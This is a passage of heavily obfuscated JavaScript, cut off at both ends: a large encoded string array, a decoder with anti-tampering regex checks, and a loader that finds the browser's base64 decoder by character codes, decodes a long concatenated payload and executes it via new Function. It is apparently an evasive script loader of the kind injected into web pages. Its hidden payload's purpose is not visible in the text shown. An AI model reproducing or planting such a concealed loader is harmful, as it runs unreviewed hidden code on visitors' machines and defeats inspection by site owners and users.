DdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJEwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJa5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSzhvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhkSDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFB